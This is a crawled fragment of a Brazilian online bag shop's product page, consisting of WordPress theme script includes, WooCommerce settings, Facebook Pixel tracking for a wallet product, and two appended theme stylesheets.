<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.2.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.2.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.2.4" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.2.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.2.4" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.2.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.2.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.2.4" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.2.4" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.2.4" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.2.4" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.2.4" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.2.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.2.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.2.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.2.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.2.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.2.4" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.2.4" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.2.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.2.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Desculpe, nenhum produto atende sua sele\u00e7\u00e3o. Escolha uma combina\u00e7\u00e3o diferente.","i18n_make_a_selection_text":"Selecione uma das op\u00e7\u00f5es do produto antes de adicion\u00e1-lo ao carrinho.","i18n_unavailable_text":"Desculpe, este produto n\u00e3o est\u00e1 dispon\u00edvel. Escolha uma combina\u00e7\u00e3o diferente.","i18n_reset_alert_text":"Sua sele\u00e7\u00e3o foi redefinida. Selecione algumas op\u00e7\u00f5es de produtos antes de adicionar este produto ao seu carrinho."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.2.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.2.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.2.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.2.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.2.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_da01dea83488e3a26a3316bc3ad8557c","fragment_name":"wc_fragments_da01dea83488e3a26a3316bc3ad8557c","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/global/stickySocialButtons.min.js?ver=7.2.4" id="wd-sticky-social-buttons-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.2.4" id="wd-search-full-screen-js"></script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '857569407985413');
fbq('track', 'ViewContent', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "content_name": "MOLE + Carteira Lingueta Dourada & Vermelha",
    "content_ids": "[\"0604_9341\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"0604_9341\",\"quantity\":1}]",
    "content_category": "Carteiras",
    "value": "250.00",
    "currency": "BRL"
}, {
    "eventID": "4167d668-edb5-439c-a33f-6bc6b062b6c0"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '857569407985413');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "2239d983-3833-4028-9b46-425a9b185a90"
});
 });
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 00:32:19 -->

--- FILE ---
content_type: text/css
request_url: https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-product-loop-icons.min.css?ver=7.2.4
body_size: 2
content:
.wd-hover-icons .wrapp-buttons{position:absolute;right:0;bottom:10px;left:0;visibility:hidden;text-align:center;transition:opacity .3s ease, visibility .3s ease, transform .3s ease;backface-visibility:hidden;z-index:3;opacity:0;transform:translateY(25px) translateZ(0)}.wd-hover-icons .wd-buttons{display:inline-flex;align-items:stretch;flex-direction:row;flex-wrap:nowrap;padding-right:7px;padding-left:7px;max-width:calc(100% - 20px)}.wd-hover-icons .wd-buttons .wd-action-btn{flex:1 1 auto;max-width:43px;width:100vw}.wd-hover-icons .wd-buttons .wd-action-btn>a{width:100%}.wd-hover-icons:hover .wrapp-buttons{visibility:visible;opacity:1;transform:translateY(0) translateZ(0)}.wd-hover-icons:is(.quick-shop-shown,.product-swatched,[class*="wd-loading"]) .wrapp-buttons{visibility:hidden;opacity:0;transform:translateY(25px) translateZ(0)}.wd-hover-icons.product-swatched:not(.quick-shop-shown):not([class*="wd-loading"]) .product-element-top:hover .wrapp-buttons{visibility:visible;opacity:1;transform:translateY(0) translateZ(0)}@media (max-width: 1024px){.wd-hover-icons .wd-buttons{padding-right:3px;padding-left:3px}.wd-hover-icons .wd-buttons .wd-action-btn{max-width:35px}.wd-hover-icons .wrapp-buttons{visibility:visible;opacity:1;transform:none}}


--- FILE ---
content_type: text/css
request_url: https://www.molebags.com.br/wp-content/uploads/2024/11/xts-theme_settings_default-1732224500.css?ver=7.2.4
body_size: 752
content:
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//www.molebags.com.br/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.2.4") format("woff2");
}

.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-image: none;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.page-title-default{
	background-color:#0a0a0a;
	background-image: none;
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:rgb(198,191,179);
	background-image: none;
}

:root{
--wd-text-font:"Source Serif Pro", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#404040;
--wd-text-font-size:17px;
}
:root{
--wd-title-font:"Source Serif Pro", Arial, Helvetica, sans-serif;
--wd-title-font-weight:300;
--wd-title-color:#2b2b2b;
}
:root{
--wd-entities-title-font:"Molengo", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:400;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Molengo", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Nanum Myeongjo", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:400;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Poiret One", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:400;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:16px;
}
:root{
--wd-primary-color:rgb(62,62,62);
}
:root{
--wd-alternative-color:rgb(204,198,187);
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:#242424;
}
body{
	background-color:#f4f4f4;
	background-image: none;
}

:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-accented-bgcolor:rgb(204,198,187);
}
:root{
--btn-accented-bgcolor-hover:rgb(77,77,77);
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
					
			
							--wd-form-brd-radius: 0px;
					
					--wd-form-brd-width: 1px;
		
					--btn-default-color: #333;
		
					--btn-default-color-hover: #333;
		
					--btn-accented-color: #fff;
		
					--btn-accented-color-hover: #fff;
		
					
			
			
							--btn-default-brd-radius: 5px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
					
					
			
			
							--btn-accented-brd-radius: 5px;
				--btn-accented-box-shadow: none;
				--btn-accented-box-shadow-hover: none;
					
							
					--wd-brd-radius: 0px;
			}

	
	
			@media (min-width: 1025px) {
			.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
				max-width: 1192px;
			}
		}

		.container {
			max-width: 1222px;
		}

		:root{
			--wd-container-w: 1222px;
		}
	
			@media (min-width: 1222px) {
			[data-vc-full-width]:not([data-vc-stretch-content]),
			:is(.vc_section, .vc_row).wd-section-stretch {
				padding-left: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
				padding-right: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
			}
		}
	
			div.wd-popup.popup-quick-view {
			max-width: 920px;
		}
	
	
	
	
			.woodmart-woocommerce-layered-nav .wd-scroll-content {
			max-height: 280px;
		}
	
					rs-slides [data-type=text],
		rs-slides [data-type=button] {
			font-family: Source Serif Pro !important;
		}
		
					rs-slides h1[data-type=text],
			rs-slides h2[data-type=text],
			rs-slides h3[data-type=text],
			rs-slides h4[data-type=text],
			rs-slides h5[data-type=text],
			rs-slides h6[data-type=text] {
				font-family: Source Serif Pro !important;
			}
			
@font-face {
	font-family: "hkgroteskpro";
	src: url("//www.molebags.com.br/wp-content/uploads/2018/06/hkgroteskpro-regular.woff2") format("woff2"), 
url("//www.molebags.com.br/wp-content/uploads/2018/06/hkgroteskpro-regular.woff") format("woff");
	font-weight: 400;
	font-style: normal;
}

@font-face {
	font-family: "hkgroteskpro";
	src: url("//www.molebags.com.br/wp-content/uploads/2018/06/hkgroteskpro-medium.woff2") format("woff2"), 
url("//www.molebags.com.br/wp-content/uploads/2018/06/hkgroteskpro-medium.woff") format("woff");
	font-weight: 500;
	font-style: normal;
}

@font-face {
	font-family: "hkgroteskpro";
	src: url("//www.molebags.com.br/wp-content/uploads/2018/06/hkgroteskpro-semibold.woff2") format("woff2"), 
url("//www.molebags.com.br/wp-content/uploads/2018/06/hkgroteskpro-semibold.woff") format("woff");
	font-weight: 600;
	font-style: normal;
}

@font-face {
	font-family: "hkgroteskpro";
	src: url("//www.molebags.com.br/wp-content/uploads/2018/06/hkgroteskpro-bold.woff2") format("woff2"), 
url("//www.molebags.com.br/wp-content/uploads/2018/06/hkgroteskpro-bold.woff") format("woff");
	font-weight: 700;
	font-style: normal;
}

